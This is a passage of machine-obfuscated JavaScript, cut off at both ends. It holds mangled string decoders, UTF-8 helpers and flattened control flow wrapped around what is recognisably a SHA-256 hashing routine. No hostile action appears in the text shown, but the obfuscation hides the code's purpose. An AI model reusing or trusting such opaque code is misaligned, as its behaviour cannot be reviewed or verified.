eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ;yNxJgm[CDWQbuP[0x260]]=D1fO7u(k9RnrZm(CDWQbuP[0x261]))(D1fO7u(k9RnrZm(CDWQbuP[0x262])).ceil(yNxJgm[CDWQbuP[0x2]].length/CDWQbuP[0x1]));for(eQFfdz=CDWQbuP[0x2];eQFfdz<yNxJgm[CDWQbuP[0x260]].length;eQFfdz++)yNxJgm[CDWQbuP[0x260]][eQFfdz]=yNxJgm[CDWQbuP[0x2]].charCodeAt(eQFfdz*CDWQbuP[0x1])<<CDWQbuP[0xc]|yNxJgm[CDWQbuP[0x2]].charCodeAt(eQFfdz*CDWQbuP[0x1]+CDWQbuP[0x4]);while(yNxJgm[CDWQbuP[0x260]].length>CDWQbuP[0x2]){hpASAc(Iw2tEwZ=D1fO7u(k9RnrZm(CDWQbuP[0x263])+CDWQbuP[0x25f])(),DYDdPA=CDWQbuP[0x2]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<yNxJgm[CDWQbuP[0x260]].length;eQFfdz++){hpASAc(DYDdPA=(DYDdPA<<CDWQbuP[0xd])+yNxJgm[CDWQbuP[0x260]][eQFfdz],wOleq4s=D1fO7u(k9RnrZm(CDWQbuP[0x262])).floor(DYDdPA/yNxJgm[-CDWQbuP[0xa5]]),DYDdPA-=wOleq4s*yNxJgm[-CDWQbuP[0xa5]]);if(Iw2tEwZ.length>CDWQbuP[0x2]||wOleq4s>CDWQbuP[0x2])Iw2tEwZ[Iw2tEwZ.length]=wOleq4s}hpASAc(yNxJgm[CDWQbuP[0xb]][yNxJgm[CDWQbuP[0xb]].length]=DYDdPA,yNxJgm[CDWQbuP[0x260]]=Iw2tEwZ)}yNxJgm[-CDWQbuP[0x40]]=\"\";for(eQFfdz=yNxJgm[CDWQbuP[0xb]].length-CDWQbuP[0x4];eQFfdz>=CDWQbuP[0x2];eQFfdz--)yNxJgm[-CDWQbuP[0x40]]+=yNxJgm[CDWQbuP[0x4]].charAt(yNxJgm[CDWQbuP[0xb]][eQFfdz]);yNxJgm[CDWQbuP[0xa]]=D1fO7u(k9RnrZm(CDWQbuP[0x262])).ceil(yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc]/(D1fO7u(k9RnrZm(CDWQbuP[0x262])).log(yNxJgm[CDWQbuP[0x4]].length)/D1fO7u(k9RnrZm(CDWQbuP[0x262])).log(CDWQbuP[0x1])));for(eQFfdz=yNxJgm[-CDWQbuP[0x40]].length;eQFfdz<yNxJgm[CDWQbuP[0xa]];eQFfdz++)yNxJgm[-CDWQbuP[0x40]]=yNxJgm[CDWQbuP[0x4]][CDWQbuP[0x2]]+yNxJgm[-CDWQbuP[0x40]];return yNxJgm[-CDWQbuP[0x40]]}function PvFVVUG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\",yNxJgm[CDWQbuP[0x1]]=-CDWQbuP[0x4]);var D0CzucG,k9RnrZm;while(++yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x2]].length){function eQFfdz(yNxJgm){var D0CzucG=\"\\x2b\\x52\\x50\\x42\\x4a\\x4e\\x62\\x69\\x47\\x6b\\x43\\x2f\\x22\\x46\\x30\\x64\\x56\\x34\\x74\\x61\\x3b\\x75\\x3e\\x3a\\x6a\\x5f\\x67\\x6e\\x7c\\x5d\\x2c\\x45\\x6c\\x4c\\x28\\x71\\x70\\x33\\x55\\x57\\x31\\x65\\x36\\x53\\x3c\\x37\\x72\\x51\\x76\\x5e\\x2a\\x7d\\x5b\\x40\\x59\\x38\\x32\\x44\\x73\\x26\\x54\\x77\\x4b\\x6d\\x63\\x7e\\x35\\x48\\x3d\\x2e\\x3f\\x41\\x7b\\x29\\x7a\\x21\\x4f\\x24\\x58\\x6f\\x23\\x78\\x79\\x5a\\x39\\x60\\x68\\x49\\x4d\\x25\\x66\",k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=CDWQbuP[0x2],L2mVsD=-CDWQbuP[0x4]);for(oE78CW=CDWQbuP[0x2];oE78CW<eQFfdz;oE78CW++){var oHk9osF=D0CzucG.indexOf(k9RnrZm[oE78CW]);if(oHk9osF===-CDWQbuP[0x4])continue;if(L2mVsD<CDWQbuP[0x2]){L2mVsD=oHk9osF}else{hpASAc(L2mVsD+=oHk9osF*CDWQbuP[0x1a],DYDdPA|=L2mVsD<<Iw2tEwZ,Iw2tEwZ+=(L2mVsD&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(DYDdPA&CDWQbuP[0x14]),DYDdPA>>=CDWQbuP[0xc],Iw2tEwZ-=CDWQbuP[0xc])}while(Iw2tEwZ>CDWQbuP[0x15]);L2mVsD=-CDWQbuP[0x4]}}if(L2mVsD>-CDWQbuP[0x4]){wOleq4s.push((DYDdPA|L2mVsD<<Iw2tEwZ)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function wOleq4s(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=eQFfdz(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc(D0CzucG=yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x1]]),k9RnrZm=yNxJgm[CDWQbuP[0x1]]+CDWQbuP[0x4]<yNxJgm[CDWQbuP[0x2]].length?yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x1]]+CDWQbuP[0x4]):CDWQbuP[0x2]);if(CDWQbuP[0x30f]<=D0CzucG&&D0CzucG<=CDWQbuP[0x310]&&CDWQbuP[0x311]<=k9RnrZm&&k9RnrZm<=CDWQbuP[0x313]){hpASAc(D0CzucG=CDWQbuP[0x312]+((D0CzucG&CDWQbuP[0x264])<<CDWQbuP[0x22e])+(k9RnrZm&CDWQbuP[0x264]),yNxJgm[CDWQbuP[0x1]]++)}if(D0CzucG<=CDWQbuP[0x20])yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(D0CzucG);else if(D0CzucG<=0x7ff)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0x77]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x22],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23]);else if(D0CzucG<=CDWQbuP[0x272])yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0x98]|D0CzucG>>>CDWQbuP[0x25]&CDWQbuP[0x18],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23]);else if(D0CzucG<=0x1fffff)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(wOleq4s(CDWQbuP[0x265])).fromCharCode(CDWQbuP[0xa7]|D0CzucG>>>CDWQbuP[0x27]&CDWQbuP[0x15],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0x25]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG>>>CDWQbuP[0xa]&CDWQbuP[0x23],CDWQbuP[0x1e]|D0CzucG&CDWQbuP[0x23])}return yNxJgm[CDWQbuP[0x9]]}function BI6EXgS(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={Ctwt0pE:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0x1a)with(DYDdPA.cm4rLvl||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case 0x6c:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,eQFfdz+=0x1f);break;case DYDdPA.Ctwt0pE.g1Sk8P+0x103:case 0x36:hpASAc([DYDdPA.Ctwt0pE.g1Sk8P,DYDdPA.Ctwt0pE.QDC4Ga]=[-0x2f,0x81],DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xd9,wOleq4s+=-0xa);break;case wOleq4s- -0x2:return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x9]];case wOleq4s!=-0x58&&wOleq4s!=0x55&&wOleq4s!=0xf1&&wOleq4s-0x85:case 0x6:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,eQFfdz+=0x1f,wOleq4s+=0xe);break;case-0xcf:case eQFfdz-0x22:hpASAc([DYDdPA.Ctwt0pE.g1Sk8P,DYDdPA.Ctwt0pE.QDC4Ga]=[-0x78,0x6c],yNxJgm[CDWQbuP[k9RnrZm+-0x84]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\");for(yNxJgm[CDWQbuP[eQFfdz+0x64]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[eQFfdz+0x64]]<yNxJgm[CDWQbuP[0x2]].length;yNxJgm[CDWQbuP[0x3b]]++)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(XdA5hNf(CDWQbuP[0x266])).fromCharCode(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[eQFfdz+0x64]])&CDWQbuP[eQFfdz+0x3d],yNxJgm[CDWQbuP[eQFfdz+0x2b]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])>>>CDWQbuP[0xc]&CDWQbuP[0x14]);hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x9,eQFfdz+=-0x50,wOleq4s+=0x18d);break;default:hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\");for(yNxJgm[CDWQbuP[eQFfdz+0x1ac]]=CDWQbuP[eQFfdz+0x173];yNxJgm[CDWQbuP[0x3b]]<yNxJgm[CDWQbuP[0x2]].length;yNxJgm[CDWQbuP[eQFfdz+0x1ac]]++)yNxJgm[CDWQbuP[0x9]]+=D1fO7u(XdA5hNf(CDWQbuP[k9RnrZm+0x17a])).fromCharCode(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])&CDWQbuP[eQFfdz+0x185],yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[0x3b]])>>>CDWQbuP[eQFfdz+0x17d]&CDWQbuP[0x14]);hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xf8,wOleq4s+=0x92);break;case eQFfdz- -0x94:case-0xbf:hpASAc(DYDdPA.cm4rLvl=DYDdPA.Ctwt0pE,k9RnrZm+=-0x71,eQFfdz+=0xf8,wOleq4s+=0x13f);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x84,-0x29,-0xa6).next().value);if(D0CzucG){return k9RnrZm}}function Qjrj43(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,DYDdPA={cLNXGuc:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==0xe9)with(DYDdPA.biWrkO||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s){case-0x5c:case k9RnrZm-0x105:hpASAc(DYDdPA.cLNXGuc.JEbmybO=-0x98,DYDdPA.biWrkO=DYDdPA.lLkSeO,k9RnrZm+=-0xb4,eQFfdz+=0x110,wOleq4s+=0x104);break;case 0xd0:case k9RnrZm-0x53:default:hpASAc(DYDdPA.biWrkO=DYDdPA.LtZo3M,k9RnrZm+=0x19,eQFfdz+=0x110,wOleq4s+=0x52);break;case DYDdPA.cLNXGuc.JEbmybO+0x1bf:hpASAc(DYDdPA.biWrkO=DYDdPA.XVXm_Y,eQFfdz+=-0x43,wOleq4s+=0x52);break;case eQFfdz- -0x1b:case-0x13:case-0xe5:hpASAc(DYDdPA.biWrkO=DYDdPA.gbbYan,k9RnrZm+=-0xc6,eQFfdz+=0x16c,wOleq4s+=0x104);break;case 0x3e:hpASAc(DYDdPA.cLNXGuc.JEbmybO=-0xe5,yNxJgm[CDWQbuP[eQFfdz+-0xb7]]=CDWQbuP[k9RnrZm+0xde],yNxJgm[CDWQbuP[0x65]]=D1fO7u(XdA5hNf(CDWQbuP[0x253]))(yNxJgm[CDWQbuP[0x2]].length>>CDWQbuP[k9RnrZm+0xdb]));for(yNxJgm[CDWQbuP[0x1]]=CDWQbuP[k9RnrZm+0xdc];yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x65]].length;yNxJgm[CDWQbuP[0x1]]++)yNxJgm[CDWQbuP[k9RnrZm+0x13f]][yNxJgm[CDWQbuP[0x1]]]=CDWQbuP[0x2];for(yNxJgm[CDWQbuP[k9RnrZm+0xdb]]=CDWQbuP[eQFfdz+-0xb5];yNxJgm[CDWQbuP[0x1]]<yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc];yNxJgm[CDWQbuP[eQFfdz+-0xb6]]+=CDWQbuP[0xc])yNxJgm[CDWQbuP[eQFfdz+-0x52]][yNxJgm[CDWQbuP[0x1]]>>CDWQbuP[0x2d]]|=(yNxJgm[CDWQbuP[0x2]].charCodeAt(yNxJgm[CDWQbuP[k9RnrZm+0xdb]]/CDWQbuP[0xc])&CDWQbuP[eQFfdz+-0xa3])<<CDWQbuP[0x216]-yNxJgm[CDWQbuP[k9RnrZm+0xdb]]%CDWQbuP[0x7];return D0CzucG=!0x0,yNxJgm[CDWQbuP[0x65]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xda,0xb7,0x61).next().value);if(D0CzucG){return k9RnrZm}}function JqqCP8D(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={ITeB0lt:{}}){while(k9RnrZm+eQFfdz!==-0xdc)with(wOleq4s.JH2HlIh||wOleq4s)switch(k9RnrZm+eQFfdz){case k9RnrZm!=-0x86&&k9RnrZm!=0x3c&&k9RnrZm-0x2:case 0xc7:case-0xdb:hpASAc(wOleq4s.JH2HlIh=wOleq4s.jwaSWmj,k9RnrZm+=-0x2d,eQFfdz+=0xc);break;case eQFfdz-0xd1:case 0x59:case-0x99:hpASAc([wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[0xdb,-0xe2],ITeB0lt.RiFCPU=\"\");for(ITeB0lt.eqSWU6j=CDWQbuP[k9RnrZm+0xd3];ITeB0lt.eqSWU6j<yNxJgm.length*CDWQbuP[0x7];ITeB0lt.eqSWU6j+=CDWQbuP[k9RnrZm+0xdd])ITeB0lt.RiFCPU+=D1fO7u(XdA5hNf(CDWQbuP[0x266])).fromCharCode(yNxJgm[ITeB0lt.eqSWU6j>>CDWQbuP[0x2d]]>>>CDWQbuP[k9RnrZm+0x2e7]-ITeB0lt.eqSWU6j%CDWQbuP[k9RnrZm+0xd8]&CDWQbuP[k9RnrZm+0xe5]);hpASAc(wOleq4s.JH2HlIh=wOleq4s.ITeB0lt,k9RnrZm+=0x14f,eQFfdz+=0x40);break;case-0x4e:case wOleq4s.ITeB0lt._Fi63H+0x11c:case 0x13:hpASAc(wOleq4s.JH2HlIh=wOleq4s.LvECcc,k9RnrZm+=-0x10d,eQFfdz+=0xc);break;case k9RnrZm!=-0x126&&k9RnrZm- -0x4a:return D0CzucG=!0x0,RiFCPU;case 0xba:case-0xf0:case wOleq4s.ITeB0lt.SW3bP5P+-0x8e:hpASAc([wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[-0x6e,-0xd2],wOleq4s.JH2HlIh=wOleq4s.GPGQgL9,k9RnrZm+=-0x10d,eQFfdz+=-0x7);break;default:case-0x88:[wOleq4s.ITeB0lt.SW3bP5P,wOleq4s.ITeB0lt._Fi63H]=[0xb2,-0x82];return D0CzucG=!0x0,RiFCPU}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xd1,0xa).next().value);if(D0CzucG){return k9RnrZm}}function W2Be8W(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x2]]>>>yNxJgm[CDWQbuP[0x4]]|yNxJgm[CDWQbuP[0x2]]<<CDWQbuP[0x7]-yNxJgm[CDWQbuP[0x4]]}function tW4CYVC(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return yNxJgm[CDWQbuP[0x2]]>>>yNxJgm[CDWQbuP[0x4]]}function FE0l_Cm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0xb];return yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x4]]^~yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x1]]}function cyZijt(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0xb];return yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x4]]^yNxJgm[CDWQbuP[0x2]]&yNxJgm[CDWQbuP[0x1]]^yNxJgm[CDWQbuP[0x4]]&yNxJgm[CDWQbuP[0x1]]}function o8l91I(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x1])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x16])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x1ee])}function id_20JC(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xa])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x268])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x269])}function qXY8f0(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x15])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x27])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xb])}function erMoWS(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26a])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26b])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x22e])}function Yqruue(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26c])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26d])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x23c])}function sotSqn(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x17])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x27])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x26e])}function o4h1WvD(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x4])^W2Be8W(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0xc])^tW4CYVC(yNxJgm[CDWQbuP[0x2]],CDWQbuP[0x15])}yNxJgm[CDWQbuP[0xfc]]=new(D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f]))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function Hckj4B(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x1],V7mcMH(eQFfdz));function k9RnrZm(D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,DYDdPA={gogWGZE:{}}){while(eQFfdz+wOleq4s!==0x87)with(DYDdPA.E91sAZQ||DYDdPA)switch(eQFfdz+wOleq4s){case-0x44:case 0xdd:case-0x8e:hpASAc(DYDdPA.gogWGZE.kdEAZTw=0xda,gogWGZE.QSkWs0p=\"\\u0047\\u0050\\u0026\\u0045\\u0048\\u006e\\u0079\\u0028\\u0044\\u003c\\u0057\\u0031\\u0071\\u0024\\u0051\\u0046\\u005d\\u007e\\u0069\\u0068\\u0077\\u0059\\u006b\\u0064\\u003e\\u0054\\u0043\\u0066\\u0021\\u003f\\u006a\\u0032\\u0070\\u007b\\u002f\\u0073\\u0067\\u0065\\u005a\\u004c\\u0033\\u0049\\u007d\\u007a\\u004f\\u0037\\u0063\\u0078\\u0076\\u0042\\u0052\\u0055\\u004a\\u0060\\u005e\\u0074\\u0061\\u002e\\u0058\\u0062\\u0075\\u0041\\u0053\\u0039\\u0040\\u006c\\u004e\\u0056\\u006d\\u004b\\u0034\\u004d\\u0025\\u002a\\u006f\\u0035\\u003a\\u0036\\u007c\\u0030\\u0029\\u0038\\u002c\\u003b\\u005f\\u003d\\u0023\\u0022\\u002b\\u005b\\u0072\",gogWGZE.EZcaIl=\"\"+(D0CzucG||\"\"),DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x65,wOleq4s+=0x16a);break;case-0x1c:case wOleq4s!=0x29&&wOleq4s!=0x16a&&wOleq4s-0xf3:hpASAc(iFhJghm.push((VbpDB2K|fCplzeF<<mcR20N)&CDWQbuP[0x14]),DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=0x92);break;case 0x37:case DYDdPA.gogWGZE.kdEAZTw+-0xaa:hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x24a,wOleq4s+=0x19a);break;case eQFfdz- -0x16a:hpASAc(DYDdPA.gogWGZE.sKFlRv=EZcaIl.length,DYDdPA.gogWGZE.iFhJghm=[],DYDdPA.E91sAZQ=DYDdPA.gogWGZE,wOleq4s+=-0x141);break;case 0x1d:case 0x3f:default:hpASAc(DYDdPA.gogWGZE.VbpDB2K=CDWQbuP[eQFfdz+0xf5],DYDdPA.gogWGZE.mcR20N=CDWQbuP[eQFfdz+0xf5],DYDdPA.gogWGZE.fCplzeF=-CDWQbuP[eQFfdz+0xf7]);for(DYDdPA.gogWGZE.cpy5ppk=CDWQbuP[eQFfdz+0xf5];cpy5ppk<sKFlRv;cpy5ppk++){DYDdPA.gogWGZE.FvEb2O8=QSkWs0p.indexOf(EZcaIl[cpy5ppk]);if(FvEb2O8===-CDWQbuP[0x4])continue;if(fCplzeF<CDWQbuP[0x2]){fCplzeF=FvEb2O8}else{hpASAc(fCplzeF+=FvEb2O8*CDWQbuP[eQFfdz+0x10d],VbpDB2K|=fCplzeF<<mcR20N,mcR20N+=(fCplzeF&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(iFhJghm.push(VbpDB2K&CDWQbuP[0x14]),VbpDB2K>>=CDWQbuP[0xc],mcR20N-=CDWQbuP[eQFfdz+0xff])}while(mcR20N>CDWQbuP[0x15]);fCplzeF=-CDWQbuP[0x4]}}if(fCplzeF>-CDWQbuP[0x4]){hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,wOleq4s+=0x4a);break}else{hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=0x92,wOleq4s+=0x4a);break}case wOleq4s-0x61:return k9RnrZm=!0x0,vYKa40g(iFhJghm);case eQFfdz!=-0xe3&&eQFfdz- -0x4b:if(wOleq4s<-(eQFfdz+0x6c)){hpASAc(DYDdPA.E91sAZQ=DYDdPA.gogWGZE,eQFfdz+=-0x157,wOleq4s+=-0x22);break}case 0xf9:case eQFfdz!=0x64&&eQFfdz- -0x4b:DYDdPA.gogWGZE.kdEAZTw=0xf7;return k9RnrZm=!0x0,vYKa40g(iFhJghm)}}hpASAc(k9RnrZm=void 0x0,eQFfdz=wOleq4s(-0x8e,0x0).next().value);if(k9RnrZm){return eQFfdz}}function eQFfdz(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=k9RnrZm(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}hpASAc(D0CzucG[-CDWQbuP[0x77]]=new(D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f]))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),D0CzucG[-CDWQbuP[0x270]]=new(D1fO7u(eQFfdz(CDWQbuP[0x271])))(CDWQbuP[0x1fc]));var wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW,oHk9osF,HrUcT3,OnG8O5,PvFVVUG,BI6EXgS,Qjrj43,JqqCP8D;hpASAc(D0CzucG[CDWQbuP[0x2]][D0CzucG[CDWQbuP[0x4]]>>CDWQbuP[0x2d]]|=CDWQbuP[0x1e]<<CDWQbuP[0x216]-D0CzucG[CDWQbuP[0x4]]%CDWQbuP[0x7],D0CzucG[CDWQbuP[0x2]][(D0CzucG[CDWQbuP[0x4]]+CDWQbuP[0x1fc]>>CDWQbuP[0xd6]<<CDWQbuP[0xe])+CDWQbuP[0x18]]=D0CzucG[CDWQbuP[0x4]]);for(PvFVVUG=CDWQbuP[0x2];PvFVVUG<D0CzucG[CDWQbuP[0x2]].length;PvFVVUG+=CDWQbuP[0xd]){hpASAc(wOleq4s=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]],DYDdPA=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]],Iw2tEwZ=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]],L2mVsD=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xb]],oE78CW=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xe]],oHk9osF=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2d]],HrUcT3=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0xa]],OnG8O5=D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x15]]);for(BI6EXgS=CDWQbuP[0x2];BI6EXgS<CDWQbuP[0x1fc];BI6EXgS++){hpASAc(BI6EXgS<CDWQbuP[0xd]?D0CzucG[-CDWQbuP[0x270]][BI6EXgS]=D0CzucG[CDWQbuP[0x2]][BI6EXgS+PvFVVUG]:D0CzucG[-CDWQbuP[0x270]][BI6EXgS]=Gxi9GZs(Gxi9GZs(Gxi9GZs(erMoWS(D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x1]]),D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x15]]),qXY8f0(D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0x18]])),D0CzucG[-CDWQbuP[0x270]][BI6EXgS-CDWQbuP[0xd]]),Qjrj43=Gxi9GZs(Gxi9GZs(Gxi9GZs(Gxi9GZs(OnG8O5,id_20JC(oE78CW)),FE0l_Cm(oE78CW,oHk9osF,HrUcT3)),yNxJgm[CDWQbuP[0xfc]][BI6EXgS]),D0CzucG[-CDWQbuP[0x270]][BI6EXgS]),JqqCP8D=Gxi9GZs(o8l91I(wOleq4s),cyZijt(wOleq4s,DYDdPA,Iw2tEwZ)),OnG8O5=HrUcT3,HrUcT3=oHk9osF,oHk9osF=oE78CW,oE78CW=Gxi9GZs(L2mVsD,Qjrj43),L2mVsD=Iw2tEwZ,Iw2tEwZ=DYDdPA,DYDdPA=wOleq4s,wOleq4s=Gxi9GZs(Qjrj43,JqqCP8D))}hpASAc(D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]]=Gxi9GZs(wOleq4s,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x2]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]]=Gxi9GZs(DYDdPA,D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x4]]),D0CzucG[-CDWQbuP[0x77]][CDWQbuP[0x1]]=Gx